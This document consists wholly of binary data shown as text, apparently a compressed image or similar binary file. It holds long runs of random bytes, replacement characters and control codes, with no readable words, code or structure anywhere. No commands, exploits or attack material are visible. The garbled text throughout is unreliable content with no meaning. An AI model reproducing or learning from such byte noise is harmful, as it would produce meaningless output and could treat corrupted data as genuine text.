y~�%V$LĶ"`h2�c^�ɁF�HD��H��+�|�j���IMR����F��@0�OWDcP��h���������ڢaKҷ׉��p�S=k�VT�E�$��٠6���fT�+:�&͍��&�B Z�b0��K�OZҾ{�)s�!��7y��4�����A����v����EA�=�I��跴X�[�_���-6�[��7�{jE�ψ��f��(`��bL�-�+${A�� ��AD@-�.65�J3�2$axuWB,�L�@�Ϛ�E$�x��7P��BO3�Z���*�� �!��B��(�G_8�q�y�b���`��y�?t:�cW�)�<��RL����:"��w\<�i$��w��W��S�Գ/���c�թ^����R��&ׅ.���bmf�K��a�4l8�$�x;���/O�e �I)�5QEZݠ�za�vaMN�p�)3dZ���:!A�C��&/A�%�e��,�26p�2P��?04?�D'7E!�	NDf�)��8ٗ���,pD��F̗��R����FF RZX���D�?f^���Cܗ�߷�@�uv����~��~uUR�iU�0��<���H��.�`['�xT$(�L�Vhw���p#��7SRc�� @�A�$10�0Y/22PH	vpdMٴ��8�(%q�>��M0q2ZP )��Z��77'$&g���TЌG&@W�kAes�q�[1W u�pD�=Q#Scȳuv�`\��+����C]h�f�S:�*�s˗Ri�]��w�qҒ8���|~)���j�V_�$��I�؉�hK�W ����V>��kc�T��k*#����^�2��2h�V���� ��R $Kd s5�xIΔw1FO�z�O
$@�QN| ���&7z"��C�y3(�� U!p)X&�,�7@hJ�=4����uʐebbYy)���t\��q��E��:�����Q��f�����8�q�����GFP:.�^�3�ٙ�A�wt��T#N�~�6��uF��E�C�C���v42�yi�鑚$lVl>&� ��ppi�2ֳd�@�҄����'�xd!@�#5d�aO3D2(�.#�L��� u�a��aZ dj��Be0��)��	QҌ7×�V8�u��f*r`t���Gy���:͕Sy�	�ə�'��G;��� 
i~��X��x/�Yj��T}�t��)�X��x�X\I<�M,v��ɔ/J�5	�Ɖ?d�?2�
�LXL�4�V2��Y�x�!�b��bx�v`h�0t3CKA�5�;�`�����r		�Ye�p
q�
�<v�	��`r�q<�p�	L�0$��	��w�uX��z�Z����s$��*.������s~�آ0���#�5���
v}7�*c����/�RvDZ�7��>�2Cr�#�T-�>""2&2}����>�y�s�n���`�i�'��u�<\e�	`�r���w�0���:�j�����%:�߇8Z�:Z�6���M���C jOuv�	#3��J��iT�Ǯ�3$�g�%�W����K�a�:��	l[���)Wj��3T��$�1u��~�C��qU�J��y �ʳ��I#\	�a�Uư \��r���O�}�uR���ڇ"���%��ڵ��j�t:
��vV��I����~��&��*�������~�ɺt'ےmL�֒y�A��!���Ĳ+ؚ��HB�D�
��	v���>��U��A�Kϓ��2��kfG���������;��뺡r�S;Y�Zk�{����gT�V~����۰�1a�~m{���(�)J��u$��e�%ӱ�h�������j��
�.��Ѻ/����9H� +s�����C=��.�����1)Pf�6�(r?�+��j�#�t5����w������R��G0�$���eH,ܩ��S���[˵��`���!ز��K��nZJ7��6<��"kKeP��	�.�k[�(��ę��Z�R�]�-��K+8�zH���ͻ"�;`
�E�!�'�_����l�Y̶l�\��H��Õ�J[��@�렺��
ukf]��?��+É����/��3|.5��{�ƹI\��k�'þ2��f��J/�V�@j��
���ڻ�{#/P�4�SL����������_���+�;L"���QQ_h���L��c%����D�h��{\��<��r$Y�b�_�E������Ά�� �N'�#��c���Ư�ÖеWU�<J�i���i�z��i�������ԫj����`��˽�џ����̿�g��}+�+;�����+��}(*�ݹK�n�i�;����1�X�l�PUA)l
��~)�|�K�����@�R�φ��U������Mв
�7���C|����0 !�
 � ,    ��  � 3	�h���*<����r#Jtx�SCp'0j�苣����E
�`NP����囗ipEyI��<
�U���Q�ݼ��M�n^��R��P^�J�J�K̘o�T�c���F��ũ�J��]+-Z�Gc�Dw�])x�����]�@��p.{��Q,	�>�e0{�$��x���a��vtu�rth���ƺukz�	ɞh3|�N�q�[��kL�d1il
?kѲ���ձ�K����u�ӥ�ށ��๛�?;�PS�nu������Ǘ�S~���J��oA������_m���e���6���	�̈́�a����x�e�� ��xb�u$���r�"��1G`e�p�Mg�9A�'<~G?��+BI�Ӭ�)K*;aD� �@啑d��"\v��[r!�a���@g&���k�Ε��v�I()�BUT�F-{f�g2u�A�pb(7i�B+->HT�*�SJ=`)PQąi�q���[ݩ�^���U�~�e�ᕎQo}������Ej���^��g����a�e�XqL`3�`����f�_��uu�Sl3FGɁ6#�1�3�����hȶĺ� �lЀ3����&�&�z�n��UI˿�lnv0�H�x'&\�y�4��|����C`�9QbAO�N�mƟ~#ol	.8�4>H�&�����ќ��+�X���)�sw�=G�ȶ�t#>89J���xd�C5�I�鄓�,0%�\w�&�`�-��cr�K��\���P��f���d4I:���ݵ�jxg�U('2z�KB�M�"B�^�"��RL9�(��G�L3��7�����(w�꫎?՞s�k���k� +�$��lb������^+��ڌ��Dj)ptVJ�h�b��m�ATۈ8c��g,Á�s����%;��D���ޅLsy��������l!W ���s�>& ��� Y�H��d%C\�T!1�����e�`,��F�"�PgF#[҂���Gq���f(5"�B%V�Z���53���@$HA��6D�T��g*H�N�W�aM����7�l�'��V%�M	"<	� q��X�,�����X9̵d+�r�B��e*���U�r��IKtr��N�2���Y�S�'z���9lݺ��(lB�p�8 �Ɍ��a�!�ϲ�.w��{�cŰ�Ǜ��^��r��>�y~0���6h?���䲞�8�5>�P��0c��z�TA4)he�|�0�M]sf�ɢ�:(�[�2�:ˢC�N�Ռ��aҺ��P�P�������>�[��یA%$��lc��"N��r���oR�BJC'��ɣ]�ȷ)ځ��N��
)�qQ���#�����:�R�Q�6
2�����ӯ�e�w�J�>����KX ᗓ���8D�|��)��V�2(h�y-x�T`z)�C#�f|��Sb	�Y���T��6��=�P5t�����E$t'y��WA�D��4�1�֙�'�X���i
�k7�� ���5�`Z�i������/i��u���Ӏa;���H�M�'X2�&�Р.B��%�&шmS;(��X��3p�)��
h��B)��(a���x:
R����v�'���Y�1�&�*���@�Q��r�]/�T�����:ܯh����"�b�=4��,g�a,%Lʍ�^+��bY�'����gE��W�^M0ê*��V�59o��]1�M����lv�	BQv�+f �� :���3lɪ��g��2K����Ysz�;�%��{��a�E������{�H�=��橥���U���~�[���w6���M��u���b+�E
66ԡ�V�~�?�8�x�R��y��ftK�����&85N�R��������+`'���^c|� ߸�� G˨��`DX�囋t$��C�Z�y�:4��(���a����2m��Z-�,!�$Yp��k`Q�N��X�J��d;HA��=�{l��Y�FpQ6'��l��'�ZNm�{��!\�zi!/N՘y�M���fKCܲ�&��1�C;������<���t�����d@?`�z9����hE�����8�p�!���3�L:�M��i����D��2cue�����[%~c�Hg��������J-���[�}�HT��r;Il�z��іv�m��,������}�W�U���j� ?��ذ҄�cA�����¥�� q��;�O��(��o���"�N��z�v���Y;�W+0'n�l�@���~S�����Lr��#Wb��=��MN�I=�Q�薘�A?�v���!��k�Ή��:��q:J5H<ME)X�<�(�ؿ�C�����ߪ�u�rf��B��	\p,r#,p�=p�Uxsy4��� &A�;VX�� ����[�Rkz�u�dm��/5x�?h0|�o":	�x��z�"X��6.�2y�7���w��Ct�ofF #�B�$ af7Sz���U�e!Ņ��< �c䦃��c���B���D��§{��7[=B|n7P�w|x\��	 �WP��
��
�RQ����1g�Ss%5sO ~�bZ��RPa�5���h�a*
@S1T[�R�U���O[�E_���j6hvt4\`�0���cg*��G^�v۷�1�5�ˈ��ZE�=W�Ԙw'�w�k�Á�V	A��;X	�  Tf��J�hn@ȃ�؎~�z$�y#y:u�D�T$��YC���%~XXe�qzB��f�9�)���i���r�$,�B,!�§q@�^<�"�%��vyx|	ED*9��|Ռcg/��0����0��_+ER�]c��B�� ��LJ�(,��1��Eq��R��F�G/a8�'��GGV':��,��j��kxh���]���gbB�8l*d{[��(�ո�z�bzW`��J�-�>@8��0�/c�8���Ȏ���颎�(d�Yo��>�G(��O��҄����4�[�]&���o��T����x�u�#��pȑ��	)qt �SRg�e�PD�a�c.9�ɷ���r�(Hw��FG<:��'8�B�}��'��ELߗ8�cR��ܠ��j�t5ES��f��Fz�G\Y*�'��蕾��f	4�:j�ee!n0Ș�{���Rz�f�4]�[��V��x�a�T�Q>���
�I���k����	��������L$F�ci�|TiMyT�?S�d҄p
��S�x�Z����K�W�fh�>ƅY=k�;BQ�[&��qإB2qPGPej�')6E�g�b6�/\�PvGC'C����������$5��39�*C��ԝO��E�91���u�P[�Yj��*[�+=����G��<vI���+v`~@)�q���	Ue\]"�[���h�����'ʡ*v
�.ƒ-��x��1�*�dx�0ꃔ9M�Y�L��8�����n���#����X�p�Ԛcf�Y3�R6�iJ�y�[Z5��`*5�g�h*Pǉ�|�6�`XB�Bd,k',�`6	
�����9�f<�fE7X���! 8�8��*��~+*���'�8iQ0E�	����k�Ӆ�*{(�d��S�Js���o�P7�&��Dj�$�T�&ֱ,wF���&&x�$��� �	=���P�M�m�G�z�.ڃ-zQ�n��M��9���*3N����d��4�MºY�F���㊮J��U�妷Z0p�v����]:$E��z�ej| ct�\�'DsӋZ��`�	+I^	;�d��L7�R��0�;� D�K2~1��wBT��8�Z9@!E�y�'{���s,�f�9�Hh��|���a�Ȫ����,�Hs'4�$;r�H�k�&�b�Wf��9N�x�X�2�s
[;��IX���^�3J�Ǥ@L:�(�C;2!���.SX�íI:�v��HJ���z[� ��N�z��ճ�K����O�q�;�bzC$)\�)�\�5��;{���6h�r��W#vj���y�k<�M��k}:_�8x�s��DI�0�\q���)މE�*uj�;��²���̻Q�BI���ǃ���T
&�I�P�@
2���[;A��K��G{xmv�K�C>��|؂��پ��,��c]{��գ���dv�<�����[��Q��n�K4D�E���$f\K�Z&4
̷,p↷��	�gx̛�����	g�+�p٦IĜ���k�����\:	�l�����L��4 ݙ'9U]k�J���ĵ�[����E����'벦�Θ�Ű�S��9�R�
2��@`NUc�|��H�a�ܻ<p�� ��jU*�/����>4f��b���5�	k������R�X�!m=����ʿ�1+�L ��	%�A<ɉ��DJ�u����J�옰W�-�z�6�	��ŉ5�4t�Rr�*�˾\6AD��g�L�E��w�����<��<�$���7x��}z�Z��-�R�:A��x��\ɓ�Fh��*y�ECqv�c�O���Dx7���c��FJ�lD�[���c��~�,����R��_3�)�����sц-F=�x#=�"��,���8Ua���3M�ԝ��9��s#��?]�ϡ3S����<�O��)`
_q؛�4����R=��,X�PЗ�8c��;|��̟�}T@���Qt��<��ᗉ�~�S|T�_|�{��]l��E���5�:�S�a�c�M'���'� �M�fӘ���������Т}Ճ,�$��U[qS���c08����C���c��:��H�8��C^�!������U�w����Ӱ��R�܋��\��ב��	8��ڽ݉k[��izg�P��P�\��	[]��JEk�߶���L��� C�9��f\�u1ā-�J]=�e+Yl����|�ME�F�M�U(FBʋ��=� ���Eq|�N	�In���8ڢ�Jü\�-����/�c���2��_[�$���zþ��E��ro��nE�ۧj�rK�L���<�?����X���j�C�����N�6��ŉ���Sͪ���l~�
� ��F;s����x��+Ą.،�&�`\�}�7�׌.����L�s'?9��c�O�,#E�Zl�)���R�~���כ�:V������+��Ƽ&�`W�Ё�؎p���]��^���@+̈́)]��nok�tKe���~�\_�@��KZ�]���H��.��^�{�|� ���gAt�3��i��/�D�V5u����_־�x��>�n�7�tީ�-�+"0��O�
+��[�ut���M���� _ߗ��p7j���]��ZZ'�[�0��0���Ѐ�-bYV�����Ԥ>#y	�Ȍ��0�����K��7��S~��6�1�ƿS�U�W�?�Y�������@M����d_���i���#��4�ܒ�.�*�a�m�.Q���z�l�#_��0rrk�|�NI�8��F��\�Xac�x�,R���I<�<�\I�\�tue�#%��Z7tJ܈��͟@T�Q�C�.�Yg�o"Hu
5�F�W������V+�h=G��>��phf�+�<�;���'�<��1��+;�vK�6��1D�L\���H�3�Ȣa�0`�	��-6�B�!T�	=+ʴcG8Z�.��6�/�h�ҽ;�o=�}�sVܸ��Ɓ�Q�����U���t�*?&�6dEnoX>�G�eɖ�ݽ��*�ۿo"��%���W��?����o��v�7�+pAߤ��=#bA̧�PÄ��PT�BeD?���]�b�,PY'v"��5�`��Hl\$G{� �r���,H�N8!��2Xb5��`MJ(��F�Ga�5�2�$��:�������L	;�جiN�L*+<��3O=��SLA��e�*r��7���3��Z�ͫR*���:*%�j�;����6�0�k8�k0�:��[BD,1�p+2Z�lg���x��JbS���\��-h���,dpBg�CN��ڈ�:l�s�Nm�]3;!�P�9��S�q�(8��6��ô������K��W�g�{���E�)�w�}�	xaU�Q�ADњO��T0�8�sM���y�}$��#��3�b��lmJ����ӗ���˾��s��sϞ�V�M�H:ZNo������tͩ����:�"g���*�JA�	��̊�<J��t+���� 8����R��lЋ������T�~�1�xL��GB&y�>�q�]� ���d�I���- Å�-W�Z�	Y���Z�4=��}3�DOQ��s�Ȯ��F/����m����*LX^�%t�Ӎu#��~���'�x�E]��D��k�[41�84~���K�Qr�G���Oy��)�J���	���9�f� G�����g?S�B4��D�HsҤ�B�v �M�f5J�g'�I�E�* �P�R��e�|`J��A�4D0�u���b0�`��7�mUyܨ�x�Ĉ�p�����/f�� A�*'�`����:�݆tߛ���h�՝�uʹ��C�k�Piv��X�f�$�u���>x��9�=ӃOܲ�<|MR>��$"4����A��^)����	���'	t���b�
�P侌Ecc���&�?`�L�F�L9f�-�FfT:�+R��F�h��FD���%Od!Ԅ�ͧ-�r�&͹�n*/�
i(���&3(B='qO�B��PB7�c��yjI_08��Q`�R��4NtEN���2#0�>x��]�R\������D��J
�`%b�l4�(����qt��i��HG��Ώ�]�F�A22NxX�^Pp���AO��、^R�˻�+�(��2Z�!eWT�TBH^�{�S+)���Z��lY"\�խ�$��te2���;�"B�(Q��UbF3��������O��ح����nV�P4�~s�v��!'[��� �,�H^xZ\8�*��TP� �ya�=��O?�'���1���eW}�c�D���e�9��6�E���"�F%����},�,݌��(Ӛ�U���iN��S��v>� GV\< �Bd����=Z-k�I����z�$y����u�w+'����_���( ����O~*�_�d��}X(���
� 0e��� �����Qlf"�N=6&3�l:��Iaӂ�mSf9<#_���-�D@��.�j�	�ک�J��3)�|���}�v���= �%(!
�H�~+�!��!���[e*�����[h�8�jb�HXCKّ�_7`�cch��F�zp�Fe�3��ڴ9���8�E:gR�EjS��N�T�bs�*����yX%�ʷ�@^5��O �!,��g�d����n��5�zeY [F���q4��gC��n�D�T��Y���������t�w�piG由VNv���*tJ�U�Ԛ)On���7p��ޖ�E ���;�݆
[8��l��y����\�z�q�̡o=-��(�c6#�+k���UmNq�zZ���
e����5Z��=޾������� OK꯶�y�k_�`f�l l������-v�Y��%f�L� j�X�Ē1A��m�vX�7C�m�s^�:��h9���1�Z�6�d�f����k�<�A̲5�l�\�~��k�p�����`�D��\-�Ź ����Bwn�B�����mo�I������k�C7wzu�s#��qH�A�^���20�0U�3?�&p���ZO8�\�:M��k
Y���6E�I��|����vy�i�;�1�,!���s46�����
<t��
!2:�/o���c2"s<w���@,A�+)x? �0�-���I��2{�4�/H/����F1�WH+RX�"�Ty�%T��٫���=�9��H4�ڍ���茗s�/�s?�9��9AʹO�3a-�PH6/�n��+2��Wj�L���{�JB?<$�����+���ۺ?T�B�m��ck�����Kh@�������N��-�&��/��Xx��l� f���x�	�1YܲYd��E
(�D
�J2���{<A;�	��ſ{E
x� �f��4�!�R����I3��A �g�F�����e1��
�S�,
���B@�B�)\�A���:UP/\�:a1̺��=2��{�D$�ʦ����8��E({7S��[��r:��Ì̪�K%^��9�L{�3	��+��¢i0���+f��?:X� 1�"�MD���+.����˻TT���JJFd,�X$<�],�b�ŶA:�9��2�}�Jz�B�A�Fk<Kl��j�'|K��t0��K�z���3Q���z�v�"ڃ�x$���+��|9�тM��z� ȭ�3D������3�`�;�!s9�*�:x�r��D�����B"U�G,<�E���%��g�*.�+�?��:��Pɯc��kХ٘�����������6��C ��.SLE&Q�YJ�B�DQ e��B�Z�@Z4�X7<!�<Q�_l$�Z���ʣ+	�˪�F���P���|P����nx�z  T�S����'³��K'��� L��3)4V�={ �{TLdI�Gk)�Lx	�/�+H�<���Q�p��â:��,:��E'��9���: pM(���<D�M+M?]�޼�,I�3D�D�(%g�"h�T����d�r;��N��S��6�<���SD=�+ʗ3�������"�R�~s������|����Jz�G����̊���*�* 0+PU�=UE�0C��4{Ն��t�ˈ���J���"(tB�+��pG��x$9y��p�}�m։(>˴�̼��F�{���!e����H��I͊�!��֌R)M�ؔ�ۼR15��4��,�9�P�����Y+Ᾱ#�\b��TS�l��L������M�+� �Ep �N?�����Ӝ����-�����IOA �d|���J���w��v	��ʠK�LU��HW��,�RMU23U�E�}zU?�!W��k8�S3J���3��U��Ч�ՏC`� �¤�[�Dj���d֖ʬ9���iU�A���)ң�ٰ��Z��r+!vk�xEsE�t���ZL�(��s���$~�GR:�.՗��0=��T��S���?(�"ITS4�����μ
1�l�j��$ʉ�N���A��8ŉ�=K�sPD"�9��jTG�J�Ax�-+�1�Ty+��L���?z�e􂝵�i��T�|�'4��z�("�n��h�$��89�ڈZ�9C�U_��`e{Q�_��B� �x ��Gu ���h�D�L�r������ ��e�� �H�ޤR�&�ۋ?�%���H�}�1U�ym�Oz�w}�)��)}Q�!���y@��Y�������LX��aӽS��Nf8J`�__` -?@UT����\J�U��ޓ��V���d<.�@6)*A`F�mb-c%@�������5N3,P"��|H�S<N(=&x_.jG	��a}G�;Q��C(Vˈ�Ē�ʈ)�˜dF)��d˱K���T�O|HlŃ���jJP�8J���C�V~eX�*>@��P���z}�&��ۏ�{�\ۖl��a65f�B�*�a ��Q��S��#ʽk]b n 6x�^pnb~�Uޥ�ߍ	�%�۱V��J/�ԙ�n=c��Y&�F\�U�U~
��s�n|  �W�mu����<��j�8�
��|�����B��E�C�� �&��G��N� [[Όg�Ox'��2�H�����x�SFeE\�z�ʹ ���seY>���c��<���5W����v�����N�A���a��"*���ꆝ�Ob*a1kV����/� f d@�,g&~�7�Pݕ�DQ�CY�W4��3�����dNU5Κ7@��h�'��'2�'�;�4����U7����ܥ�UC]e@h�f�>��^}hO��_Mǘ_��苆̌�_F�VV�����A^�6i�MňǪ��d�A�@������0�^�}5W��`�"��c�\>��H|un�dj�a�.�hn.oO���<�3����,ݜ�h�)����L8]E��(��oGh�zp'U���M���Cg2����h��b��CK1�h�d�g��A,��k��7��*�3;�5��j������R9(���ߊ6�ZQ����� V��5��撍�m0j�Z�H>>i��'@�b��l��@r����֡��q�z@�U�����ß^s2���΀;��IBW�s�h8o���v�r@ :xq�� ���g��K�S<̀�E��ostP�$�S$�(G���tO�^�Np)��˖	�F�𘵷!��: �2���g��^�m��!^�F�z����O�\'H���?m��_gL*p"�� �ok�o%���Ð>[)�Q*�ײ��Oǒԝ�2��	� ���#j�r���D�ʽ�Wv(��>j~y�C�|�wX�w��?|7s�ul�@��!���Nh����r�98 t�:�o�f&$O��;}d�OdmoL�]Oo���O��m�u��x��pG�Qu��`�^��H�S�F[ϧ[OqʎcW]��>Z�V3�e�����%���8�.�^���3�V���(B��&�k/�#��g}ro�W��퓆����i'�z'����С �H���ԟ3��F�y��0m:�ne~�n�`�{���w|J������7H�	�P�%�=68�E�G "0C� ��R��};EJ�X�=�f���k��GGXyۢ^�wy�ϧ��]м�S_�h~�(�U�(cC�Ӽ��|?89Z
_C�UhD�/��-��);e�z�
��o��va���.���]�����\k^=��Bo
	1l����Ptf��E�/n��1ީ
�(Y�H�ԙFRJ����N�^�ԑ�.ZM�Vؑr�'ПU`��Ye��7+��C�)zz�R���j5�|�m���	�K^�h�`��V�f�BR��Da����k.���~=+�o��U�����G�4hafq�X1$��%�M�N����*C�3[~�bG7�麨�rY��kدeӮ=۵�؇�z�9�"ȋ��;�YN��ș@��I���c�(�aҤ�ٱs�������ڠW�* I��Њ}����3�o���*��	r?J���;K���;�Y���9����(Vh(*1�~��^t��o$�	�&�h�-�Ȣ�**�"�t��IY�2�2=f�#�*�����ₑH$)�
����Ey��D6ɤ�VJ��\F�%�at�PB�)�hh��mґI!��)�����!HQ�WK2������T��A���TBQ}�֤`��UYc9 �0�j�i_l��ͨ
��\r�	^z��Ő�U��>3*�ʺ+b�A��*ې�3�2X&g�g��2ZjѦ&�m�Uk�m����	����"�16�̞�Ĺ�*�Ba��ĨdGoT�x��/v�y�R��0R~���}	K#U~��c�~��4�;�p��mw��N��c���v#"�#���&*��b�0��⍨�`3�8N�#4�`�V*�e�W
=%�Fj�t�B7����)�" �IϙY�i�]�y��'�v���P�p��MFZ��5P^D���u��JJ���b�)�º���}�9�n��	��"��iW�n�����VA+Mvr솫;��v^�߶�k�f{;�k�8���b���~f걘�I���y�N�޻���`vJؽ(9|���q>�>��G|j����!!��WW��o�����b4�k�(zN4���H<�e��8�h�7��	zֳ�mJJJZt�6�$%�HKR�.�|0:�XW��T��mMk���b��8��%1]��T��� ��Vp��T�?t�Afb�?������G)�e�S��\��8�Q*Uv	���Q�,�s����:WF�8��p�p��U���!�{��N�J�y�fg�>�F����pS<ut�[�T�#��$}b@(��2AX z'ڐ,��=둒<�	bM6>�a�Y�@���nL�P�4]22ʍ�+���,�G!��d��_�槽n$*����@�ָ�d�@*�fּ�"�����o�Z�$�%�]�KQ�`
���v�I�I	]��}��2D���v���P+�	�U�4ч�H(0���ݠ�@���(E�ΊW�a.�F��qπDǀ0��pfT�P@�P�Wn(��cGa�f3�cCe$�?�΋�Z�Q[3�CbrG���r����\S�$���	�b���� �Z�D}�(K�ֵ��_<��[�Z�J~²�+�'�e:=Moc�(0�!�)�d�C��2�?����5������6���xA���&e?ۢX��9A� �&�9ɪ����z�3�SS�d��σԕ��l�?݄*��	bz�%�ؽ�	��hD�A��Fw�F|��Lꔧ�����K=��3��TqI�kVժ�����	�v/�R-�t-� q�5�sQfX8�A�*9:B�v)0F�:_�����U���G^�xZ])X���1藋�Nj���VH�l����Tև>-v�qC��S����^�:,�P���������'Bc]�d楈���eёY�*�f�'��Ū��T3�*��ɮt�kK�,<ݙ:��6����>}��ಉ���@o0��Z���snP�J]�F�D�� �6:��x��vtH�[����I�L��F��U�tII�W8�Y�oܜ�kXCd���`�����n l��U���1mr�܅Q|�F!�D	��]R�M䉌_�g���m�P�.��<�{�%s����q��:>�0������U,�>F��6�l�){�'��Txd��(����;:��Q��R�ƴ�Sث���E�8�v���o\zÑ�y���3A��\��������Z=��Y�(�@^�mQ��{�]���jzW ��\���E�Coc&�,�6�9zl�cЌ��@5)�B ����ښ[R��r�[���ԆV4"�h�ML��2� �n��%z��h�/����[Y.�]�S�@���%�*�c@.�1����!/�� �c�#(��ߦ: ΂ómhI+�p�ؿ�0���ΉG��'�p���B�dM��G)��K���;�}�A�D#F���ʁpaP!$z��}���s��<W�6o���ɔ�"����0Zz�^5��Ts��Oc#��gx���m U��ڶ���`t<�r,�=X�
�P�,�M�8Oz4����V��B	��Z��ٍ.��(A��M������_����u���]��&���͈���(� �����fq�2La������A�����lі���tad,�n9�_���$_�-_��!�����NP��]�t��i��q����Ԥ�\U� Е��}u�E��&\� ���e�#��u����N˪e ���Z �-�S9 l�6��	�ch����4Xü�ʜ�B5Q2�M %Q��.��٠�]��K��B(�V聘���R��۶(�]�[&�[��y�
�!=�;>���<Σ��hi�!	��X�8q��U`��S����jh����o�R�m�n-�C6��a�EZ�!�h���� ��E�I��9"琑Y0�X�Ĕm�iblYNs �* #�"`*`*" R"�S=��bP������e�.�bX�L��Q�H� �R����O�b��6R��1��� ��.d��T޲��^�ϱ���$XM�0Λ i�#bB!�%$����� ���Z��#�͖�9\�8��I`chf�(�BO��B��C>�E�F��E�G�O��F�at������������"����$��J��9�$|'�Ťq,�^��&db>�'"���
`���)U��*�>g+bU�Fp�W�D�M���$!�#� �=Бe�VFC2�2�dR���B�H�e�$�[�[��L
�#� c2`�_�p�^�8�OX�L�(���"��[VVb��vfXcj*�#�"�]�j���I嘁a�T�cdc��m�f,H�\�!Q���iWU��K��g ��͍�ҦmV��FT�EnV���H�p���'QƎE��!�_�Ui��S���@t>�"��z�B X��Q0@��W)�T���"�5X�1�"m٢>�����T��|��\�˘ O�	|�Vƥ�9[:djW2��� ���h�a��܏�v��t�W��Y�.�U�hh��j�ې���g�O3�[="뉦�a"�b��v�����P�f@{�����if��
���E N�+�h<������a*��Nb\�j��m�^_�j�nri�6�{�
'p�ʘ��CxQE��M��zAΑp�T�L��^��A&��p�(�@±�L��!8�JjR��yBU�8�	��I�^\-NRVE��Hd�������3�/�۳�UL�ռ��
�2� Lx`0�]vd펝�\�]2��n톂����%�8�b���c=�m��ݴ.+�2+f%���-gI@�E��(��Q6jO��A�!����Z&gd|�^e�V<�kC����$�
Q��F����^�Jx����Ul�$��d�8�$2ݜ������Qظ�ƒ�Ǝ!��L0h�-ftʦ� x�l��l���sX�*hC�T]��$��8}��H� ,�:k�MQm��-�UW�M��e��m\(^ ��mzD�1� b�����~j�~�2���G�.�.���-�6+���B+P��R�Z���m}+�m�s��gF%�p� )�0�X�Ǳ��Ω�B׽���vϾ���I�e
��H�i�9��ȮJ*��ީ�ǻL�q,����^("38BDlJ�V�&�5C J¤�>������B�<�:����-
��ɕ=�r��M 3�IgA��Ha�10L\�:r^�b�Xn���&��CydO�th�2[&!�c��C�+�J�Q��6e��Fp�J��,��ߪ^��2��5L�/Ϥ��3.w/�e��i��"������VsCJ��Pb�⨁,�e��YuYWGW8K�X�8ioi R������.�"����f�L�"͚�����	����.E��k8A������0���M]0���)Bo�����g,�#|۱g\'U��ѰA�MВO@m����@�*�4���r�6�B��I-���� k�|�$�"���g��H���J(��2���(-ײW�-6���2�BE��/;'��g*	nY�ő���z~o�R45[�5K�i2��>�o�|38��t�s��^#�ǒ�\��s�������&M��={]/'�58��3�� �%42�AOG/�>���F4�"?7��R�- {4�FpKU,��I��Z_g3_jP��As��Pӄ�\�N�[� 4��?����2��P�6j�1��,���Ł�ͪ���+�P�}�%*W#Wb5��6%�|5X��X�5l�>ktZ�$�m/����-"4��Z'�5��Uف�5{�CLJ��\7�l��a6�A_m�bOW� �C�1D 6�����Mfה���a���A�2j+����1	+���AA�6x�Zh�2Ķ�	>d�bL&~qg���F;oG*�s��I'���9���X�ޣ�ئc�Pw%	a����!%8N7u���0Jc�i���ϩ���.�^r5N:�Z�ܶL�wVOpWxf���Bd6�&�"6���-��3�,�	c :�*���C����G��os����9��8�3���%������WnN����n�8=�s<�o6��Wuz�:��i���3�i�3�.&>�(v�c�'���#,a9m�n�����x�#VU[�5�B*�ۨ�v
�{�hX�<L5!�˞�PP/OX�`Yk)&���� �6�J��4�Q�*�|�'�U~G���܎�`
P:6ًh�6�Y�(#��V�W.��&��/�\#.1���a¿쫓�Q4�bgc�z��:_����p��ůGT�����c���f�ð�����r���WGA�#ڜ_{e�fG���um�V�P,�i�Pr��#}�I ���/�c�������ý��q�;p�Z"�3����dy1s/�Cj�+��i� �**��� ��ݾ�z�Lc��� z%/�W��.�/����� �h�VSN�#~:�k:�n���ܣCݾ�-4�a�^�}���(%����2=�'y����&tjP�i 3'"Y�I�MÆ�S�E�Rn&�huQ"D�+�(�cDz#����Kn�X�gXL`Rh��Y�9��j���hn?J� T$'�H1���Q3+V��Æ"�ɓT�9������jM������״:� ��al鎭���ݰ������M��h��/���46v�dXI��k��>�-��æ���\�+����@oˤ��phoSY�"�/���fp"�#�F̎���/j��9�#ћ3na�ڮT���al܋.l�"����@�W�{ <H�K�,�?�P%?�������+��4���($�P�|��:B� /ޑY$P	�����CI4�@�p�	��1tD���8P�����s�QHMYr&�t��(ՐR*��D��[�ђ�-�@�K��K2ehj�`�<��Jy3����%8�2a�<�>�7�C��c�c"!a���4�Gv��#�:��#�4��#�H��$7)e	CNɐ��T��AR�ɧW[��ՠx�q�1���ʩ�R+P��	���ʬd�@-�6�}3.���+/��]�����60:�P�0��M��Jc��5T ���0��$�݌�W`#���ak��^������������dԊ��c8�u9;��x:�"A,�#N�B��� ��K��b���+'4@5����H1e���+��:���0��GAQ�n�f��;ڋ*2\�7@�eFW��$Ct1��غ�L�����4��o¨)|��!ө�����$�T��&���+�jL��S�2���t��GF9�M8C���0ʽS�tu�O�h��5���c�9Ӑ1��aO�ݑ��M}��wN}�T��� (WubU�X��u֙��Z�p/U��p׃�{c�
ˮd���g�K��տ�Z>�}���
3�^��M��u�y���2��즀~��8p����`���@� }�ib�u4�/�l�P��w��R�L;�؎.^����F<����B�O��G�(��]ħA��� "u�3�������m�$D��ZX@oH�G� iH�I���>��GQP �nT���@ŏ�+"U�|���G�)�IU�ʗ	9D�qV`�!I������p�^8�Ap�,ty��&�33��6!K����9>�� �s��*�K�S���3�WKO��)J�0��Ȥ&���Ofժ��
yŤ^"�m\L���e�X�V^��M`�Z�絨	>�u�N1:�����]��C.�u�q�c�+�57��vұ|��%j��BS*Fu�\��&*LBdU��Q����ow��̓�T����"@;��R��{A�<���Z$�)qI��c���'&�e�v:�!M��k!�Fnc���F<&E7x�@��?(��D�^�G��u�d\{�8�Ү�kƖ�Z=�-�D��&&�9jfŒv*�)�2�x��0�dU�2Q"j9�+��JJ��T���h���\�r5��HBwR��(O��I1�iL�فjgE$��m�{�������8�vqZ_8�U���oZt�� c��u�E׺(c	�^�<�^�����S_��@5vʂ�mm8���.ci2D%�E'����͘2�z�i�ԣ=HC�	��2fOd"��ՓNOvS�E<���xġH�#� (ޠ
(�ExQ��p��vq�o��V��7��m�B"+�p��;ZQ�7$\X�W'�U�a���d�0Y9r,XF��J��j.X��Fm'�2��O�b�J!{�Ci��m�,@+ZLMdw�j���@���x�`����zô�L~鼞 �ʝi�xѡ=j�Ӛ��/���&W��6�5����R�Xsb�9���omK�����7�$����¦S�ӤW5�h����^ޮ%�	�o���K3����(�=m8�p��a�.8j������0ᗕT�m�ʘ�D��Q3؅Mu*�w��"��=��	CqH������#6c~��E�=n�����
���{dTpk�B�LR�ȣL�B2ҭ}��_)��
